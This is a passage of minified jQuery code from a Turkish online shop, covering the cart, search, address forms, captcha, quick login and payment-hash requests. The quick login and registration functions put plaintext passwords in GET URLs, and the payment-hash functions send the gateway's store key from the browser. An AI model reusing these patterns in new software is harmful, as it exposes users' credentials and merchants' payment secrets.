$('#gf_info_kargoFirmaID').html('');});$('.multiSepetCheckbox').each(function(){msc++;$(this).attr('id','adet_'+msc);});$('.multiSepetCheckbox').click(function(){$('#caprazToplamAdet').text($('.multiSepetCheckbox:checked').length);var toplam=0;$('.multiSepetCheckbox:checked').each(function(){toplam+=parseFloat($(this).attr('kazanc'));});$('#caprazToplamKazanc').text(moneyFormat(toplam));});$('li[disabled=disabled]').addClass('disabled');$("table.teklif input").keyup(teklifFiyatGuncelle);$('#arttir,#azalt').click(function(){var obj=this;$('table.teklif .fiyat').each(function()
{if($(obj).prop('id')=='arttir')
$(this).val(moneyFormat($(this).val()*(1+$('#oran').val()/ 100)));else
$(this).val(moneyFormat($(this).val()*(1-$('#oran').val()/ 100)));});teklifFiyatGuncelle();});$('.MenuContainer').show();$('.HarfListe .Harf:last').css({'borderRight':'none'});$('.SubMenuItem a').each(function(){$(this).css({'marginLeft':($(this).prop('level')*10)+'px'});if($(this).prop('level')==1)$(this).css({'padding':'0','background':'none'});});$('.FilitreKategori').css({'width':(($('.FilitreKategoriListe').width()/ 3)-40)+'px'});$('.spSlides').each(function(){var totalSlides=$(this).find('.spSlide').size();changeSPSlide(this,0,totalSlides);});url33='include/ajaxLib.php?act=arama';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
url33='include/ajaxLib.php?act=newSearch';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
var ajaxSearchPostTimeOut;$.ajaxSearchPost=function(value){$('.search .search-content').slideUp();$('.search .search-loading').show();clearTimeout(ajaxSearchPostTimeOut);ajaxSearchPostTimeOut=setTimeout(function(){var outSearch='';$.post(url33,{'q':value},function(c){$('.search .search-loading').hide();var urunler=c.urunler;if(c.urunler.length>0){$.each(c.urunler,function(index,el){outSearch+='<li><a href="'+el.link+'">';outSearch+='<img src="'+el.resim+'">';outSearch+='<p class="name">'+el.name+'</p>';outSearch+='<p class="cat">'+el.category+'</p>';outSearch+='</a></li>';});}else{outSearch+='<li><div class="ajaxSearchNotFound">Ürün Bulunamadı.</div></li>';}
$('.search .search-content').html(outSearch).slideDown();},"json");},500);}
$('.search').on('input','#detailSearchKey',function(){var valueSearch=$(this).val();if(valueSearch.length>1){$('.new_search').slideDown();$.ajaxSearchPost(valueSearch);}else{$('.new_search').slideUp();}});$('#detailSearchKey').blur(function(){setTimeout(function(){$('.new_search').slideUp();},5000);});$('.search').on('click','.ajaxSearchTumSonuclar',function(){$('.search form').trigger('submit');});if(!isMobile)
{$('.lightbox:first').each(function(){$(this).find('img:first').attr('data-zoom-image',$(this).attr('href'));});$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});if($('.lightbox img').length==0)
$('.lightbox').fancybox({openEffect:'elastic',closeEffect:'elastic',helpers:{title:{type:'inside'}}});}
else
{$('#urunResimListContainer a').click(function(){$('.lightbox:first img').attr('src',$(this).attr('data-zoom-image'));})
$('.lightbox').removeAttr('href');}
$('#imgSepetGoster').click(function(){if($('body').width()<700){url='page.php?act=sepet';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return true;}
if(!$('#sepetGoster').is(':visible'))
{$('#sepetGoster').slideDown(200);$("#sepetGoster").css({'top':(mouseY+40)+'px','left':(mouseX-parseInt($('#sepetGoster').width()))+'px'});}
else
{$('#sepetGoster').slideUp(200);}
return false;});$('.imgCaptchaRefresh').click(function(){$(this).parent().find('.imgCaptcha').attr({'src':'include/create_captcha.php?u=1&'+Math.random()})});$('#gf_country,#gf_country2').change(function(){formCountryChange(this)});$('#gf_city,#gf_city2').change(function(){formCityChange(this)});$('#gf_semt').change(function(){if(!$('#gf_semt2').html())return;var errorID=$(this).prop('id').replace(/gf_/i,'error_');$('#'+errorID).text('');$('.generatedForm .button').show();if($(this).find('option:selected').attr('kargo')==0)
{$('#'+errorID).text(' '+lang_ilceGonderimYok);$('.generatedForm .button').hide();}
if($(this).find('option:selected').attr('fiyatfarki')!=0&&$(this).find('option:selected').attr('fiyatfarki'))
{var str=lang_ilceKargoFark;str=str.replace(/%fark%/i,$(this).find('option:selected').attr('fiyatfarki'));$('#'+errorID).text(' '+str);}});if($('#gf_city').html())formCityChange($('#gf_city'));if($('#gf_country').html())formCountryChange($('#gf_country'));$('.fillAddress').change(function()
{var preFix=$(this).attr('addressPrefix');var pars='act=addressList&adresID='+encodeURIComponent($(this).val());url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var dataArray=data.split('||');$('#gf_address'+preFix).val(dataArray[0]);$('#gf_city'+preFix).val(dataArray[1]);var pars='act=town&cityID='+dataArray[1];url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_semt'+preFix).html(data);$('#gf_semt'+preFix).val(dataArray[2]);}});}});});$('.sepeteEkleAdet').click(function(){$(this).val('');});$('.sepeteEkleAdet').keyup(function(e)
{var key=e.charCode||e.keyCode||0;var total=($(this).val());urunSepeteEkleAdet=total;return;var OK=(key==8||key==9||key==46||(key>=37&&key<=40)||(key>=48&&key<=57)||(key>=96&&key<=105));if(is_int(total)){OK=true;urunSepeteEkleAdet=total;return true;}
if(OK){if(parseInt(total)>$(this).prop('max'))
{$(this).val($(this).prop('max'));alert(lang_urunStoguAsanDeger);urunSepeteEkleAdet=$(this).val();return false;}
urunSepeteEkleAdet=total;return true;}
else return false;});bindCCFunctions();$('.urunSecimTable select').change(updateSecimURL);updateSecimURL();if(pushAlert.length>0)alert(pushAlert);$('a[href="#"]').click(function(){return false;});$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});$(".fancybox").fancybox({afterLoad:function(){this.wrap.find('.fancybox-inner').css({'overflow-y':'auto','overflow-x':'hidden'});}});});function updateSecimAppendURL(urunID)
{urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.sepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;secimURLAppend='';if($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
secimURLAppend+='&ozellik1detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').attr('value'));if($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').length)
secimURLAppend+='&ozellik2detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').attr('value'));}
function updateSecimURL()
{if($('.urunSepeteEkleAdet').length>0)urunSepeteEkleAdet=parseFloat($('.urunSepeteEkleAdet').val());secimURL='';if($('#urunSecim_ozellik1detay').val())secimURL='&ozellik1detay='+encodeURIComponent($('#urunSecim_ozellik1detay').val());if($('#urunSecim_ozellik2detay').val())secimURL+='&ozellik2detay='+encodeURIComponent($('#urunSecim_ozellik2detay').val());if($('#urunSecim_ozellik3detay').val())secimURL+='&ozellik3detay='+encodeURIComponent($('#urunSecim_ozellik3detay').val());if($('#urunSecim_ozellik4detay').val())secimURL+='&ozellik4detay='+encodeURIComponent($('#urunSecim_ozellik4detay').val());if($('#urunSecim_ozellik5detay').val())secimURL+='&ozellik5detay='+encodeURIComponent($('#urunSecim_ozellik5detay').val());if($('#freeID').val())secimURL+='&freeID='+encodeURIComponent($('#freeID').val());if($('#combineID').val())secimURL+='&combineID='+encodeURIComponent($('#combineID').val());secimURL+=secimURLAppend;}
function formCountryChange(obj)
{if(!$(obj).val())return;var cityID=$(obj).attr('id').replace(/country/i,'city');$('#'+cityID).html('<option>'+lang_yukleniyor+'</option>');var semtID=$(obj).attr('id').replace(/country/i,'semt');if($(obj).val()!='1')$('#'+semtID).html('').parent().hide();else
{$('#'+semtID).parent().show();$('#'+semtID).html('');}
var pars='act=city&cID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+cityID).attr('secili');$('#'+cityID).html(data);$('#'+cityID+" option[value='"+selected+"']").attr('selected','selected');if(isMobile)
$('#'+cityID).selectmenu('refresh',true);}});return true;}
function formCityChange(obj)
{if(!$(obj).val())return;var semtID=$(obj).attr('id').replace(/city/i,'semt');$('#'+semtID).html('<option>'+lang_yukleniyor+'</option>');var pars='act=town&cityID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+semtID).attr('secili');$('#'+semtID).html(data);$('#'+semtID+" option[value='"+selected+"']").attr('selected','selected');}});return true;}
function trim(stringToTrim){return stringToTrim.replace(/^\s+|\s+$/g,"");}
function checkSimpleCaptcha(formID)
{var pars='txtCaptcha='+$('.'+formID+'_txtCaptcha').val();url='include/ajaxLib.php?act=simplecaptcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){swal('','Güvenlik kodu hatalı.','warning');}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
function checkCaptcha(formID)
{if(!$('#g-recaptcha-response').val()){swal('','Güvenlik kodu hatalı.','warning');return false;}
var pars='g-recaptcha-response='+$('#g-recaptcha-response').val();url='include/ajaxLib.php?act=captcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){alert('Güvenlik kodu hatalı.');grecaptcha.reset();}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
var ArkadasimaGonderWidth=450;var ArkadasimaGonderHeight=440;function arkadasimaGonderPopup(urunID){url='popup.php?act=arkadasimaGonder&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.open(url,'_blank','width='+ArkadasimaGonderWidth+',height='+ArkadasimaGonderHeight);return false;}
function formatItem(row){url='include/resize.php?path=images/urunler/'+row[0]+'&width=20&height=20';if(typeof baseHref!=='undefined'){url=baseHref+url;}
return'<a href="'+row[2]+'"><img src="'+url+'"> '+row[1]+'</a>';}
function formatResult(row){return row[1];}
function getHash(clientId,oid,amount,okUrl,failUrl,islemtipi,taksit,rnd,storekey){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHash&clientId='+clientId+'&oid='+oid+'&amount='+amount+'&okUrl='+okUrl+'&failUrl='+failUrl+'&islemtipi='+islemtipi+'&taksit='+taksitstr+'&rnd='+rnd+'&storekey='+storekey;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
function getHashGaranti(strTerminalID,strOrderID,strAmount,strSuccessURL,strErrorURL,strType,taksit,strStoreKey,SecurityData){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHashGaranti&strTerminalID='+strTerminalID+'&strOrderID='+strOrderID+'&strAmount='+strAmount+'&strSuccessURL='+strSuccessURL+'&strErrorURL='+strErrorURL+'&strType='+strType+'&taksit='+taksitstr+'&strStoreKey='+strStoreKey+'&SecurityData='+SecurityData;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
var topCatID=0;var topMarkaID=0;var urunCatInsert='';var urunMarkaInsert='';var userNameError='';var emailNameError='';function checkRegisterStatus(){$('#sp_registerForm span.button').html(lang_lutfenBekleyin);return true;}
function checkAvail(value,type){url='include/ajaxLib.php?act=checkAvail&str='+encodeURIComponent(value)+'&type='+encodeURIComponent(type);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);if(data!='OK'){if(type=='username')
{userNameError='true';$('#sp_registerForm .gf_username').focus();alert(data);}
if(type=='email'&&userNameError=='false')
{emailNameError='true';$('#sp_registerForm .gf_email').focus();alert(data);}}
else{if(type=='username'){userNameError='false';}
if(type=='email'){emailNameError='false';}}
if(userNameError=='false'&&emailNameError=='false')
$('#sp_registerForm .generatedForm').submit();}});}
function updateSubCats(sID){document.getElementById('opt2').options.length=1;document.getElementById('opt2').options[0].text=lang_lutfenBekleyin;var url='include/ajaxLib.php?act=topSubCategory&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(data!=''&&data.length>5&&!(lastFocusedId=='gf_'+type)){upOptions('opt2',data);}}});updateSubMarka(sID);}
function sistemTeklifeEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=teklifEkle&urunID='+secilenUrunArray[i]+'&adet='+secilenAdetArray[i];if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){window.location=siteDizini+'page.php?act=tekliflerim';});}}
url='page.php?act=tekliflerim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location=url;}}
function quickLogin(name,password)
{var url='include/ajaxLib.php?act=quickCheckUser&username='+encodeURIComponent(name)+'&password='+encodeURIComponent(password);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$.get('page.php?act=quickRegister&viewPopup=1&isAjax=1&quickLogin='+data,function(data){location.reload(true);});else alert(lang_hataliKullaniciVeyaSifre);});return false;}
function quickRegister(name,lastname,email,password,gsm,sex,rule)
{if(!name||!lastname||!email||!password||!gsm||!sex)
{alert('Lütfen tüm bilgileri doldurun.');return false;}
if(!rule)
{alert('Lütfen kurallar bölümünü onaylayın.');return false;}
var url='include/ajaxLib.php?act=quickRegister&name='+encodeURIComponent(name)+'&lastname='+encodeURIComponent(lastname)+'&email='+encodeURIComponent(email)+'&pass='+encodeURIComponent(password)+'&gsm='+encodeURIComponent(gsm)+'&sex='+encodeURIComponent(sex);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='ue')alert(lang_epostaDahaOnceAlinmis);else
{quickLogin(email,password);}});return false;}
function quickContact(name,nameValidate,email,emailValidate,tel,telValidate,msg,msgValidate)
{var stop=false;if(nameValidate&&!name)
stop=true;else if(emailValidate&&!email)
stop=true;else if(telValidate&&!tel)
stop=true;else if(msgValidate&&!msg)
stop=true;if(stop)
alert(lang_eksiksizDoldurun);else if(emailValidate&&!Validate_Email_Address(email))
alert(lang_hataliEposta);else
{url='include/ajaxLib.php?act=quickContact&urunID=0&namelastname='+encodeURIComponent(name)+'&ceptel='+encodeURIComponent($("#tel").val())+'&email='+encodeURIComponent($("#xemail").val());if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_iletisimOK);}});}
return false;}
function teklifSepetEkle()
{$('.teklifInfoTable').html('<center><img src="images/ajax.gif"></center>');$('.teklifUrunID').each(function(){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($(this).text())+'&adet='+$(this).parent().find('.adet').val();$.get(url,function(data){});});setTimeout(function(){window.location=siteDizini+'page.php?act=sepet'},3000);}
function sistemSepeteEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=$('#urunSelected_'+catID).val();var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent(secilenUrunArray[i])+'&adet='+encodeURIComponent(secilenAdetArray[i]);if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet';},2000);});}}}}
function updateSubMarka(sID){document.getElementById('opt3').options.length=1;document.getElementById('opt3').options[0].text=lang_lutfenBekleyin;var pars='act=topSubMarka&catID='+sID;url='include/ajaxLib.php?act=topSubMarka&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{upOptions('opt3',data);}});topCatID=(document.getElementById('opt2').selectedIndex>=0?document.getElementById('opt2').options[document.getElementById('opt2').selectedIndex].value:document.getElementById('opt1').options[document.getElementById('opt1').selectedIndex].value);}
function upOptions(id,result){document.getElementById(id).options.length=0;var optsArray=result.split('||');for(var i=0;i<optsArray.length;i++){var optDataArray=optsArray[i].split('$$');optDataArray[1]=optDataArray[1].replace('&#39;','\'');document.getElementById(id).options[document.getElementById(id).options.length]=new Option(optDataArray[1],optDataArray[0]);}}
var toplamkdvdahil=0;var toplamkdvharic=0;var toplamkdv=0;var KDVHaricArray=new Array();function updateToplam(){var is=document.getElementsByTagName('input');toplamkdvdahil=0;toplamkdvharic=0;toplamkdv=0;for(var i=0;i<is.length;i++){if(is[i].id.indexOf('fiyat_')==0){var realID=is[i].id.replace('fiyat_','');toplamkdvdahil+=parseFloat(is[i].value);if(KDVHaricArray[realID])toplamkdvharic+=parseFloat(KDVHaricArray[realID]);}}
toplamkdv=toplamkdvdahil-toplamkdvharic;document.getElementById('kdvdahil').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('toplamytl').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('dolar').innerHTML=moneyFormat(toplamkdvdahil / dolar);document.getElementById('euro').innerHTML=moneyFormat(toplamkdvdahil / euro);if(document.getElementById('havaleile'))document.getElementById('havaleile').innerHTML=moneyFormat(toplamkdvdahil-(toplamkdvdahil*havaleindirim));}
function updateKategori(urunID){var url='include/ajaxLib.php';var catID=0;var data='';var myAjax=new Array();for(var i=2;i<=updatekategori;i++){catID=catNum[i];var pars='act=updateKategori&urunID='+urunID+'&catID='+catID+'&randID='+Math.floor(Math.random()*1000000);var target='catNum_'+i;if(urunID>0){pcTopLoading(i);url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#'+target).load(url);}
up('adet_'+catID,0);up('fiyat_'+catID,0);document.getElementById('detail_href_'+catID).href='#';document.getElementById('detail_href_'+catID).target='_self';ch('stok_'+catID,'stok_def_'+catID);KDVHaricArray[catID]=0;}
updateToplam();}
function pcTopLoading(i){document.getElementById('catNum_'+i).innerHTML='<img src="images/ajax.gif"> ';}
function pcTopLoaded(response,i){document.getElementById('catNum_'+i).innerHTML=response.responseText;}
function updateFiyat(urunID,catID){var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];up('adet_'+catID,1);if(fiyat>0)up('fiyat_'+catID,moneyFormat(fiyat));if(urunID>0){if(stok>0)ch('stok_'+catID,'stok_var_'+catID);else{ch('stok_'+catID,'stok_yok_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}}
else{ch('stok_'+catID,'stok_def_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}
if(stok>0)KDVHaricArray[catID]=urunKDVHaricFiyat[urunID];document.getElementById('detail_href_'+catID).href=(urunID>0?'page.php?act=urunDetay&urunID='+urunID:'#');document.getElementById('detail_href_'+catID).target=(urunID>0?'_blank':'_self');updateToplam();}
function updateAdet(v,catID){var xID='#urunSelected_'+catID;var urunID=$(xID).val();if(v==0||!v)
KDVHaricArray[catID]=0;else
KDVHaricArray[catID]=(urunKDVHaricFiyat[urunID]*v);var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];if(!isInt(v)){alert(lutfenSadeceRakkamKullanin);v=(urunID>0&&stok>0?1:0);up('adet_'+catID,v);}
else if(v>stok){alert(lang_stoktlarimizdaYok);up('adet_'+catID,stok);v=stok;}
if(urunID>0)up('fiyat_'+catID,moneyFormat(fiyat*v));updateToplam();}
function ShowDetailPic(catID){var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;url='include/resize.php?path=images/urunler/'+urunResim[urunID]+'&width=500&height=100';if(typeof baseHref!=='undefined'){url=baseHref+url;}
document.getElementById('detail_div_'+catID).innerHTML='<img src="'+url+'">';if(urunResim[urunID])document.getElementById('detail_div_'+catID).style.display='block';}
function moneyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
function moneyFormat2(V){var intPart,decPart
ret=V*100;ret=Math.round(ret);ret=V<.1?"0"+ret:ret;ret=V<1?"0"+ret:""+ret;intPart=ret.substring(0,ret.length-2);decPart=ret.substring(ret.length-2);ret=intPart+"."+decPart;if(ret.indexOf('-')>=0)ret=ret.replace('00','');return(ret);}
function pause(numberMillis)
{var now=new Date();var exitTime=now.getTime()+numberMillis;while(true)
{now=new Date();if(now.getTime()>exitTime)
return;}}
function isInt(x){var y=parseInt(x);if(isNaN(y))return false;return x==y&&x.toString()==y.toString();}
function gv(id){if(document.getElementById(id))return document.getElementById(id).value;else alert('DEBUG gv : '+id+' -> NOID.');}
function up(id,v){if(document.getElementById(id))document.getElementById(id).value=v;else alert('DEBUG up : '+id+' -> NOID.');}
function ch(oldid,newid){if(!document.getElementById(oldid))alert('DEBUG ch : '+oldid+' -> NOID.');if(!document.getElementById(newid))alert('DEBUG ch : '+newid+' -> NOID.');document.getElementById(oldid).innerHTML=document.getElementById(newid).innerHTML;}
function openTab(id){if($('#fancyTabContainer').html()!=null&&$('#fancyTabContainer').html()!='')
{id++;$('#fancyTabContainer .tabs1 li:eq('+id+')').click();return;}
var cont=false;{if(lastTabID)$('#tabData'+lastTabID).hide('fast');$('#tabData'+id).show('fast');$('#tabData'+id+' .imgCaptchaRefresh').click();lastTabID=id;cont=true;}
for(var i=1;i<=10;i++){if(document.getElementById('option'+i)){document.getElementById('option'+i).style.backgroundPosition='0% 0px';document.getElementById('option'+i).getElementsByTagName('span')[0].style.backgroundPosition='100% 0px';}}
if(cont&&document.getElementById('option'+id)!=null){document.getElementById('option'+id).style.backgroundPosition='0% -42px';document.getElementById('option'+id).getElementsByTagName('span')[0].style.backgroundPosition='100% -42px';}}
function flash(w,h,u,t){document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+w+"' height='"+h+"'><param name='movie' value='"+u+"'><param name='quality' value='high'>");document.write("<param name='wmode' value='transparent'>");document.write("<embed src='"+u+"' quality='high' wmode='transparent' type='application/x-shockwave-flash' width='"+w+"' height='"+h+"'></embed></object>");}
function Validate_Email_Address(email){var re=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function trFix(string){return string;}
function sssOpen(ID){if(lastSSSID){$('#sss_cevap_'+lastSSSID).slideUp('fast');$('#sss_image_'+lastSSSID).attr({'src':'images/sss_close.gif'});}
if(lastSSSID!=ID){$('#sss_cevap_'+ID).slideDown('fast');$('#sss_image_'+ID).attr({'src':'images/sss_open.gif'});lastSSSID=ID;}
else lastSSSID=0;}
function fc(obj){obj.innerHTML=obj.innerHTML+'<input type="submit" style="display:none" id="sb">';document.getElementById('sb').click();}
function pencereAc(url,en,boy){var y=window.top.outerHeight / 2+window.top.screenY-(boy / 2);var x=window.top.outerWidth / 2+window.top.screenX-(en / 2);window.open(url,'shopphp',"height="+boy+",width="+en+",status=no,toolbar=no,menubar=no,location=no,scrollbars=1, top="+y+", left="+x).focus();}
function is_int(input){return typeof(input)=='number'&&parseInt(input)==input;}
function bookmark(){if(window.sidebar){window.sidebar.addPanel(location.href,document.title,"");}else if(window.external){window.external.AddFavorite(location.href,document.title);}
else if(window.opera&&window.print){this.title=document.title;return true;}}
function liftOff()
{window.location.reload();}
function CurrencyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
$(document).ready(function(){$('.facebookLoginPopup').click(function(){window.open(facebookLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$('.googleLoginPopup').click(function(){window.open(googleLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$.compareBox=function(){var compareList=$.cookie('uopt_compare')?jQuery.parseJSON($.cookie('uopt_compare')):[];if(compareList.length<1){swal('Karşılaştırma Listesinizde Ürün Bulunamadı.','','warning');return false;}
var compurl='compare.php?pIDs='+compareList.join(',');if(typeof baseHref!=='undefined'){compurl=baseHref+compurl;}
$.fancybox.open({padding:0,href:compurl,type:'iframe','width':'100%'});}
$('body').on('click','.uopt_compare_window',function(){$.compareBox();return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}})
$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$('body').on('click','.uopt_alarm_add',function(){if(!$(this).data('user')){swal('','Bu özellik sadece site üyelerine açıktır.','error');return false;}
swal({title:'Ürün Listenize Ekleniyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});var ftype=$(this).data('ftype');var urunID=$(this).data('id');setTimeout(function(){url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{swal({position:'top-right',type:'success',confirmButtonText:'Listeme Git',title:'Ürün Listenize Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){var url="ac/alarmList";if(typeof baseHref!=='undefined'){url=baseHref+url;}
top.location.href=url;return false;}});}});},500);return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}});$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$.fn.onyNumber=function(){$(this).keypress(function(h){return 8!=h.which&&0!=h.which&&(h.which<48||h.which>57)?!1:void 0})};$(".numberInput").onyNumber();var sepetAjaxInterval=[];function sepetGuncelleInterval(sepetID){sepetAjaxInterval[sepetID]=setTimeout(function(){sepetAdetGuncelle(sepetID,$('#sepetadet_'+sepetID+':first').val());},500);}
